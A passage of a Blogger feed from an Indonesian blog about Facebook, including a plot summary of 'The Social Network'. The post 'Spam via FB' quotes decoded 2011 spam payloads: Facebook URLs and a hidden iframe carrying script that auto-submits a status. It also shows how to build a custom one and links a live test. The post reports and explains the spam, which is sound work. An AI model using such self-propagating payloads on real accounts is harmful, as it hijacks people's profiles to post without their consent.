Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-2358567025624071145"},"published":{"$t":"2011-12-09T18:34:00.001+07:00"},"updated":{"$t":"2011-12-09T18:43:43.747+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"}],"title":{"type":"text","$t":"Iklan Facebook"},"content":{"type":"html","$t":"Cukup terpikirkan juga, situs raksasa sekaliber Facebook dengan pendapatan yang tidak dapat kita pungkiri lagi membuat sang penciptanya menjadi salah satu milyader dekade ini ternyata berminat juga memasang iklan pada google adsense. Beberapa waktu yang lalu ketika membuka blog saya ini, eh terlihat \u003Cb\u003Eiklan facebook\u003C\/b\u003E seperti gambar di bawah ini.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdltKQSognHYA_am5BqTcA31zLGE4yRNa8EQjmSnukQgBZGAur1KSXJQInS-pGkaoHW3aEXJ-wDnL_olWNX5gAi-jG20Xr0Lv0yEeu2X5DkDC74OuKPc3jYhncav0fbC7eSK-fcImhMI\/s1600\/iklan+facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"iklan facebook\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdltKQSognHYA_am5BqTcA31zLGE4yRNa8EQjmSnukQgBZGAur1KSXJQInS-pGkaoHW3aEXJ-wDnL_olWNX5gAi-jG20Xr0Lv0yEeu2X5DkDC74OuKPc3jYhncav0fbC7eSK-fcImhMI\/s1600\/iklan+facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nApakah anda juga menemukan \"iklan facebook\" dengan menggunakan media periklanan lain?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/2358567025624071145\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/12\/iklan-facebook.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/2358567025624071145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/2358567025624071145"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/12\/iklan-facebook.html","title":"Iklan Facebook"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14713226183975080679"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdltKQSognHYA_am5BqTcA31zLGE4yRNa8EQjmSnukQgBZGAur1KSXJQInS-pGkaoHW3aEXJ-wDnL_olWNX5gAi-jG20Xr0Lv0yEeu2X5DkDC74OuKPc3jYhncav0fbC7eSK-fcImhMI\/s72-c\/iklan+facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-9206821190747904717"},"published":{"$t":"2011-03-30T06:54:00.000+07:00"},"updated":{"$t":"2011-03-30T06:54:37.501+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"}],"title":{"type":"text","$t":"Spam via FB"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EKemarin cukup rame pembahasan url pendek pada status FB. Jebakan url pendek ini telah disalahgunakan oleh sebuah aplikasi (saya menduga aplikasi share) yang mirip kejahatan spam. Dengan mengklik link pada status salah satu korban spam, maka otomatik akun kita akan melakukan posting yang sama dengan status tersebut. Berikut ini beberapa liputan dan ulasan atas peristiwa yang saya ketahui kemarin tersebut, dan makasih buat mas awa yg cepet dapat informasinya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDari situs beria \u003Ca href=\"http:\/\/techno.okezone.com\/read\/2011\/03\/29\/55\/440220\/kena-jebakan-short-url-facebook-ganti-password\"\u003Eokezone\u003C\/a\u003E dijelaskan paling tidak ada 3 macam jebakan shortcut url pada facebook kali ini yakni:\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EIni fotoku wkt lg ML http:\/\/tinyurl.com\/rahasiapribadiku\u003C\/li\u003E\n\u003Cli\u003EJangan salahin w kalo lo bakal ngakak ngeliat ni orang :D http:\/\/tinyurl.com\/sampahh\u003C\/li\u003E\n\u003Cli\u003EHiks..hiks..hiks..barusan mampir dari http:\/\/goo.gl\/ds4vc KEREN bgt swearr.. buruan...mampir\u003C\/li\u003E\n\u003C\/ol\u003EKebetulan capturenya saya sendiri memiliki 2 koraban yang sempat saya rekam berikut ini:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijYnb55SppEc7HOz4MZpVvYr6kKm4lvY_MjuIIzfXAR6OcxQ3AeCzMDpYC39hePHORcb9NtJY1ev8RzEO1sY2h2_QRgwz5O2iS3PsVS9LaD0ZPYaEpKATO1_Pq2q5fyipB6OR_wcuJI\/s1600\/spam+fb.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijYnb55SppEc7HOz4MZpVvYr6kKm4lvY_MjuIIzfXAR6OcxQ3AeCzMDpYC39hePHORcb9NtJY1ev8RzEO1sY2h2_QRgwz5O2iS3PsVS9LaD0ZPYaEpKATO1_Pq2q5fyipB6OR_wcuJI\/s320\/spam+fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLtWqNmRgUjK__yFqmPPz7tjdSuFPFEnS4R3OM7cJfgxXSX7xVXn8_xZU9HIZzWUAxOQEB0G_8FY1DlhaRj16JC_iwwyZfjQ-KZGCFSPO5mB4susndUNy-Wj6Ze7o3FshcTtM2BMYwoag\/s1600\/spam+fb+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLtWqNmRgUjK__yFqmPPz7tjdSuFPFEnS4R3OM7cJfgxXSX7xVXn8_xZU9HIZzWUAxOQEB0G_8FY1DlhaRj16JC_iwwyZfjQ-KZGCFSPO5mB4susndUNy-Wj6Ze7o3FshcTtM2BMYwoag\/s320\/spam+fb+2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDan menurut okezone sebaiknya kita segera ganti password bila telah menjadi korban tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerus bagaimanakah cara kerja hal tersebut. Ulasannya cukup lengkap ada di \u003Ca href=\"http:\/\/ai23.wordpress.com\/2011\/03\/29\/hackingbahaya-url-pendek-fb\/\"\u003Eblog mbak Nur Aini\u003C\/a\u003E yang saya kutip sebagai berikut ini\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003ESetelah dikopi paste dengan wget diterminal. Beginilah hasilnya :\u003Cbr \/\u003E\n\u003Cb\u003Ehttp:\/\/tinyurl.com\/sampahh\u003C\/b\u003E berubah menjadi : \u003Cbr \/\u003E\nhttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=’%3Cscript%3Ewindow.onload=function(){document.forms[0].message.value=’jangan%20salahin%20w%20kalo%20lo%20bakal%20ngakak%20ngeliat%20ni%20orang%20:D%20http:\/\/tinyurl.com\/sampahh’;document.forms[0].submit();}%3C\/script%3E\u003Cbr \/\u003E\nHuh …tinyurl-nya berfungsi untuk menyembunyikan javascriptnya \u003Cimg alt=\":(\" class=\"wp-smiley\" src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_sad.gif?m=1255092925g\" \/\u003E\u003Cbr \/\u003E\nkalau kita decode jadilah seperti ini\u003Cbr \/\u003E\n\u003Ccode\u003E\u003Cbr \/\u003E\nhttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt='\u003Cscript\u003E\nwindow.onload=function(){document.forms[0].message.value='jangan\n salahin w kalo lo bakal ngakak ngeliat ni orang \u003Cimg src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_biggrin.gif?m=1255092925g\" alt=\":D\" class=\"wp-smiley\"\u003E  \nhttp:\/\/tinyurl.com\/sampahh';document.forms[0].submit();}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C\/code\u003E\u003Cbr \/\u003E\nDasar orang isenk \u003Cimg alt=\":(\" class=\"wp-smiley\" src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_sad.gif?m=1255092925g\" \/\u003E  Bukan virus, tapi ya mengubah satus kita  sesuai denan message value di atas.\u003Cbr \/\u003E\nUpdate : ini juga\u003Cbr \/\u003E\n\u003Ccode\u003E\u003Cbr \/\u003E\nhttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt='\u003Cscript\u003E\nwindow.onload=function(){document.forms[0].message.value=\u003Cb\u003E'ini\n fotoku wkt lg ML http:\/\/tinyurl.com\/rahasiapribadiku'\u003C\/b\u003E;document.forms[0].submit();}\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C\/code\u003E\u003Cbr \/\u003E\nuntuk membuat ini cukup mudah\u003Cbr \/\u003E\ncukup kopi link diatas kemudian ganti bagian message.value.\u003Cbr \/\u003E\ncontoh :\u003Cbr \/\u003E\nini testing dari mamakey http:\/\/tinyurl.com\/mamakey\u003Cbr \/\u003E\nmaka tertulis :\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=%27%3Cscript%3Ewindow.onload%3Dfunction%28%29%7Bdocument.forms[0].message.value%3D%27ini%20testing%20dari%20mamakey%3AD%20http%3A%2F%2Ftinyurl.com%2Fmamakey%27%3Bdocument.forms[0].submit%28%29%3B%7D%3C%2Fscript%3E%27\"\u003Ehttp:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=’\u003Cscript\u003E\nwindow.onload%3Dfunction(){document.forms[0].message.value%3D’ini\n testing dari mamakey %3AD \nhttp%3A%2F%2Ftinyurl.com%2Fmamakey’%3Bdocument.forms[0].submit()%3B}\u003C%2Fscript\u003E’\u003C\/a\u003E\nSilahkan saja klik link diatas \u003Cimg src=\"http:\/\/s0.wp.com\/wp-includes\/images\/smilies\/icon_biggrin.gif?m=1255092925g\" alt=\":D\" class=\"wp-smiley\"\u003E  dan hapus pada wall anda\u003C\/p\u003E\u003Cp\u003E\n\n\u003Cb\u003Eupdate lagi \u003C\/b\u003E:\u003C\/p\u003E\u003Cp\u003E\n\nsekarang mereka tidak memakai tinyURL tapi memakai IFRAME untuk \nmelakukan scripting.. huh jahat. Ketemu scriptnya disini :\u003C\/p\u003E\u003Ccode\u003E\u003Ciframe id=\"CrazyDaVinci\" \nsrc=\"http:\/\/m.facebook.com\/connect\/prompt_feed.php?display=wap\u0026amp;user_message_prompt=%27%3Cscript%3Ewindow.onload=function%28%29%7Bdocument.forms%5B0%5D.message.value=%27Masih\n ada orang yg mau terkenal dan kaya raya dengan memuja setan, termasuk \nsalah satu grup band terkenal di Indonesia ckckckck.... baca \nselengkapnya di http:\/\/tinyurl.com\/4fqudco \n%21%21%21%27;document.forms%5B0%5D.submit%28%29;%7D%3C\/script%3E\" \nstyle=\"display: none;\"\u003E\u003C\/iframe\u003E\u003C\/code\u003E\u003C\/DIV\u003E\u003C\/script\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\nDan kesamaan hasil capture saya pastinya ada andil dari aplikasi share (coba lihat kedua capture di atas,sebelum link suka dan komentari \"melalui share\")\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/9206821190747904717\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/spam-via-fb.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/9206821190747904717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/9206821190747904717"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/spam-via-fb.html","title":"Spam via FB"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOijYnb55SppEc7HOz4MZpVvYr6kKm4lvY_MjuIIzfXAR6OcxQ3AeCzMDpYC39hePHORcb9NtJY1ev8RzEO1sY2h2_QRgwz5O2iS3PsVS9LaD0ZPYaEpKATO1_Pq2q5fyipB6OR_wcuJI\/s72-c\/spam+fb.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-9051546675814518833"},"published":{"$t":"2011-03-24T15:58:00.000+07:00"},"updated":{"$t":"2011-03-24T15:58:50.808+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opini"}],"title":{"type":"text","$t":"Apa yang dilakukan dengan Facebook?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003EFacebook yang merupakan jejaring sosial yang sukses dekade ini melebihi beberapa pendahulunya seperti frienster banyak sekali memiliki fitur yang digunakan oleh para penggunanya. Tentu saja anda semua sudah tau apa saja fitur facebook yang bisa kita gunakan. Berikut ini mungkin tidak secara lengkap dijelaskan di bawah ini.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EMenulis di wall; kalau yang satu ini mungkin bisa dikatakan fitur basic (mungkin) sebuah fitur yang memberikan fungsi menulis, bahkan juga memberi tautan, foto dan video pada wall (sebuah istilah yang mungkin bisa kita analogikan sebagai sebuah halaman depan\/ dinding depan) akun faccebook kita\u003C\/li\u003E\n\u003Cli\u003EKomentar atas status\/ foto\/ link\/ video di wall teman\u003C\/li\u003E\n\u003Cli\u003EKirim message (fitur ini dapat mengancam email sepertinya, he6)\u003C\/li\u003E\n\u003Cli\u003EChatting (nih juga bisa ngancam layanan chat yang lain)\u003C\/li\u003E\n\u003Cli\u003EMaen game onlien (hati-hati bagi yang kecanduan, he6)\u003C\/li\u003E\n\u003Cli\u003ENgintip aktifitas teman (nah ini bedanya kita ma orang jepang, menurut riser, meskipun masyarakan Jepang terbukti bukan masyarakat Gaptek, tapi pengguna facebook jepang terbilang pengguna dengan jumlah teman paling sedikit, karena privasi, kebalikan dari kita, he6)\u003C\/li\u003E\n\u003Cli\u003Edan lain sebagainya (susah mau identifikasi lebih dalam lagi, he6)\u003C\/li\u003E\n\u003C\/ol\u003EJadi, apakah anda yang termasuk setiap hari menjadikan facebook situs wajib dikunjungi? ataukah email? ataukah blog? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/9051546675814518833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/apa-yang-dilakukan-dengan-facebook.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/9051546675814518833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/9051546675814518833"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2011\/03\/apa-yang-dilakukan-dengan-facebook.html","title":"Apa yang dilakukan dengan Facebook?"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-959399354763487258"},"published":{"$t":"2010-10-05T05:29:00.000+07:00"},"updated":{"$t":"2010-10-05T05:29:53.656+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Cerita The Social Network"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003EFilm The Social Network\u003C\/a\u003E saat ini menjadi film yang sedang diincar para pengguna internet. Karena \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003EFilm The Social Network\u003C\/a\u003E ini menceritakan tentang sejarah berdirinya facebook, situs jejaring sosial yang paling populer di jagat raya saat ini. \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003ECerita The Social Network\u003C\/a\u003E pasti membuat kita penasaran sebesar penasaran kita akan keingintahuan kita atas sejarah situs raksasa faceboook.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cscript src=\"http:\/\/kumpulblogger.com\/scahor.php?b=574\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s1600\/Poster_Film_Social_network.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s320\/Poster_Film_Social_network.jpg\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESementara ini di situs-situs Indonesia masih jarang yang mengulas tentang \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003Ecerita The Social Network\u003C\/a\u003E. Sementara hanya saya temukan di wikipedi berbahasa inggris saja plot dari cerita the social network. Silahkan baca plot \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003Ecerita the social network\u003C\/a\u003E tersebut di sini.\u003Cscript src=\"http:\/\/adsensecamp.com\/show\/?id=DE6Ptgi7Ywc%3D\u0026amp;cid=TlffQoaJN%2F0%3D\u0026amp;chan=PKldcV2hEUE%3D\u0026amp;type=12\u0026amp;title=38B63C\u0026amp;text=000000\u0026amp;background=FFFFFF\u0026amp;border=FFFFFF\u0026amp;url=3D81EE\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/hafid.junaidi.my.id\/feeds\/959399354763487258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/cerita-social-network.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/959399354763487258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1015761260519262533\/posts\/default\/959399354763487258"},{"rel":"alternate","type":"text/html","href":"https:\/\/hafid.junaidi.my.id\/2010\/10\/cerita-social-network.html","title":"Cerita The Social Network"}],"author":[{"name":{"$t":"Hafid Junaidi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04942649016877690199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"http:\/\/3.bp.blogspot.com\/_yq3Q8hVBhDQ\/SKTDmyYBj9I\/AAAAAAAAAdw\/8_QbRB1QDYE\/S220\/Resize+of+PICT0079.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s72-c\/Poster_Film_Social_network.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1015761260519262533.post-3450362985533777427"},"published":{"$t":"2010-10-04T12:57:00.002+07:00"},"updated":{"$t":"2010-10-05T05:32:16.445+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Jalan Cerita Film The Social Network"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s1600\/Poster_Film_Social_network.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgid5Mgqdf7b260r6_xJxJJF6FXiGxUkcmbO_hblDteu48bFjgY6v0sylRidPpeWepvINmWkoY0akufnN6o9zN9JmnMP5mGi6YGS0MCBncdzzQbcCctmPhoz9DGOAmrXUzKq1T6m3UnjY\/s200\/Poster_Film_Social_network.jpg\" width=\"134\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBerikut ini \u003Ca href=\"http:\/\/nedy-nedy.blogspot.com\/2010\/10\/jalan-cerita-film-social-network.html\"\u003Ejalan cerita film the social network\u003C\/a\u003E yang menggambarkan sejarah berdirinya facebook, situs jejaring sosial yang sangat populer saat ini. Berikut jalan ceritanya:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetelah pacarnya, Erica, putus dengan dia, Mark Zuckerberg siswa Harvard mendapat posting komentar tak menyenangkan dan mabuk tentang dia di account Livejournalnya dan mendapatkan ide untuk membuat website untuk menilai daya tarik perempuan sarjana dari Harvard . Sejak Harvard tidak memiliki database terpadu nama siswa dan gambar, Mark hacks ke dalam database dari berbagai asrama dan men-download gambar.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/kumpulblogger.com\/scahor.php?b=574\" type=\"text\/javascript\"\u003E\n\u003C\/script\u003E\u003Cbr \/\u003E\nMenggunakan algoritma yang diberikan oleh temannya terbaik Eduardo Saverin , Mark menciptakan halaman yang disebut \"Face Mash\", di mana orang memilih mana dari dua perempuan lebih menarik secara fisik. Situs ini dengan cepat menjadi sangat populer di kalangan siswa laki-laki dan skandal di antara siswa perempuan. Pada jam 4:00 pagi berikutnya, situs \"Face Mash\" semakin mendapat ribuan hits dan membuat crash web server Harvard.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMark dibawa ke Administrasi Review Board atas tuduhan melanggar privasi siswa. Ia meletakkan masa percobaan enam bulan dan difitnah oleh sebagian besar perempuan masyarakat Harvard. Namun, popularitas \"Face Mash\" dan fakta bahwa ia diciptakan dalam satu malam, sementara mabuk, menarik perhatian mitra bisnis Cameron dan Tyler Winklevoss, kembar identik dan anggota tim dayung Harvard, dan Divya Narendra. Mereka mencari seorang programmer untuk membantu membuat situs web baru, \"Connection Harvard\", proposisi Mark menerima.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSegera, Mark pendekatan Eduardo, yang telah diundang untuk janji Phoenix SK Final Club, dengan ide untuk sebuah alat jaringan sosial online yang ia sebut \"The Facebook\". Ini akan menjadi eksklusif untuk mereka yang memiliki akun email Harvard, alasan adalah bahwa \"Face Mash\" berhasil karena pengunjung situs tahu perempuan fitur; hubungan sosial akan dilakukan oleh undangan saja, menghilangkan pelanggaran privasi. Eduardo setuju untuk membantu Mark dan memberikan dia uang bibit $ 1.000.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSementara sedang menulis pemrograman agar, Mark dodges yang Winklevosses dan Narendra, tiga investor segera menjadi prihatin tentang apa yang dia lakukan. Mark dan Eduardo akhirnya Peluncuran Facebook, penyebaran link untuk koneksi Eduardo di SK Phoenix. Situs ini diterima dengan baik dan dengan cepat menyebar ke seluruh tubuh siswa. Narendra belajar tentang The Facebook dan memberitahu si kembar Winklevoss bahwa Mark mencuri ide mereka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam sebuah wawancara di bagian Harvard Crimson, menyatakan Zuckerberg motivasi nya untuk situs baru untuk menebus salah-melakukan-nya dalam \"Face Mash\" insiden. Inilah bagaimana si kembar Winklevoss telah mempresentasikan peluang bisnis mereka kepadanya, dan mereka mengambil pernyataan Mark sebagai sengaja memamerkan nya pencurian ide mereka. Cameron dan Divya ingin menggugat Mark untuk pencurian kekayaan intelektual, tetapi Tyler, yang menegaskan mereka adalah \"Tuan-tuan dari Harvard\", kata mereka pertama kali harus mengirim surat berhenti dan berhenti.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPada ceramah oleh Bill Gates, dua orang mahasiswa perempuan yang menarik memperkenalkan diri kepada Eduardo dan Mark, dan mengundang mereka untuk minum-minum di sebuah bar. Empat dari mereka segera berhubungan seks di kamar mandi umum, meninggalkan Eduardo dan Mark kagum bahwa mereka sekarang memiliki \"groupies.\" Sambil menunggu tanggal mereka, Mark melihat Erica minum dengan teman-teman. Dia mencoba untuk bicara padanya, tapi ia menampik dia, menceritakan hal-hal yang menyakitkan dia berkata tentang dia di postingan blog-nya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKena, Mark daun dengan Eduardo dan gadis-gadis dan kepala ke kamar Mark, di mana mereka garis struktur perusahaan dan rencana mereka untuk bergerak maju. Seperti yang dapat tumbuh di popularitas, mereka memperluas ke sekolah lain di Timur Laut, dan Eduardo menunjukkan bahwa mereka termasuk Stanford University di Palo Alto, California dalam rangka untuk 